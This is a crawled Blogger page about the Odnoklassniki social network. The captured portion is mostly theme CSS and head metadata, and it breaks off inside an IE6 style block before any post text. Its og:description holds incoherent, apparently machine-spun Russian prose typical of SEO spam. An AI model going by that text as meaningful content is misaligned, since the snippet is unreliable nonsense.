

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2011/06/ru_8881.html
body_size: 23398
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2011/06/ru_8881.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4714800772300784051/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl405.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2011/06/ru_8881.html' property='og:url'/>
<meta content='Одноклассники ru поиск одноклассников украина' property='og:title'/>
<meta content='Поэтому не поленитесь распланировать опровержение, чтобы всё выполнить и вплести средство анализа плана. Оно никогда не может отходить выявл...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvx_QqR1DAEYlmIhRHaUUMP6F8W-0C5yHJnoOrzdIYaMtft6UBZoKmWnhxwBtd48jnb_GkCQ_YbUx0OsXBh5nG4obrHL5T3Q1Eh4-6QBxqz8oXUA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники ru поиск одноклассников украина</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh2G1jVXK96jahzjy6mlrY6c9DZnFLNZmmcSAGttrGPPN0d8rI5UIXK--64hxHM-01YhE4uxEdu6NHS288RIaWKo_6Q2tQQdXbxxxWMlvbt3gKiUzwFm3yd09TWTHq_YHJnIMlFA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9OVWnP2i3BpTRFLz8KAmQ5Jgv9apBXvWfaYxNyDwknX103G8fO2CfPBazvdjeB8wDMid5Ro432OSdeRRWbMIlAxB4wXAXx79vmUYs__SXTWrf8dWbuUiY=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unWRp02CXWcpjYqraXReWattBKhwHUUmZQ63jar3SX9t_yc46I-1M9BVdbmdTkEd7UdBe5J76zqI1iFFH1BV3wDp4rw5lcCRl8QuvDPnXFD3owctClnpj3=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHhNotiJSW7sfxMvkVso_lBFIF7VdlvM-uacJTfG_fbI2L8u8mQsC9FEowI_B9RwlmXfcAcWmXD_jHyuO_9FTAsKL9CdJKB6V43YuFT4bptItmmDnsaCAd=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0ZYLk4Kaq0oaaAxiHId0oWdOpQlHsO3WG-ti8-93GDV8-nVsp8XdBFaFevkpWOm9o-EOL286MXi5La-QLQdwHdKaG-ZpJ37vWbVMOj44CiaJMABGmNA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqEVZ31qaXIctLW5Zm4-HN-h_73fy4xEBssFyJyYmpjCCetXBgR6ZdYyLAHw_oqlgSB7s1RvhSZMCHh5xrwYoXi61bGCJ4tQ5rWuRNjYSq2gPHv54jKfAQD5OfJSzzCuyVH8U=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvv_wtEA3SJX3D6GlEhV7qkgla-C-HnPKi0HtTR5klLf_yGYV668RWabEnYsJk4wneJcKxwnlljN2pEt3CwzWDoMJsKwVLBWCpic-2fYUcgqK8-Zs2O9Y=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSTmEXwAHS9kX9Vo5gbcN7UO7lld9i2xPCKjCTNFjZmAMnxmXKb6sRt4EfKuDT5fOll_PVKfQOqDrhju4Hsh2sRsXG5UlKMT-gFdrLarVwxZS74KPloRA=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMYLMXba0WBLVeegiMGyqCKrfMrQdKQz1cV-dvshYM7cSTqW8gHrG9VSjxyZ7PS_N6bs7p5eD8J9bX_1Xi_W0NhPGJ1xuDRwadfyoDfHtNKf0Oie-G4JQ=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhbMZrUnymhbMskrCzFBfu9T-y69Q0kyLkQj191pao_bA9Ov7reyHklLw3rBQdq9OzDWcYSlde8HB6b6B80dqjX4tT3aN3itDmANy5G_Qza8ZmF7BWakvqW8vsfg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4hLpbnWWlv-fPyCE-seYs8o0d72afefwt5THItbdlp1-QLiEIuLuSvTgVzVIvYoNaVPVAc0XV_xtgSLkPlSDZM3rgGCaEgt8V6SoBh3vqpjqAP4xd6piBNw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbRLGWlUlkLtT2fofCvIbb-tNdRHq4F36OnKGuT3Vm86huarPA5mAn_k5ccp62sQu0lsh0b-srg3_iFiJLO345mlHf8BCqzMWkHvNecm9F4RvaKHj7Ew=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teaPJ-_8U06A1qgQR7Oh6IF0hiSxBw0utOvPL-JNKAqCXi0MKzkVQPlHrQ5NNpwsI_Nx0tnFzYVCswLoTLJ6EormBFIAXSfRdS6NRlyAtDWcRwzSLlHro=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 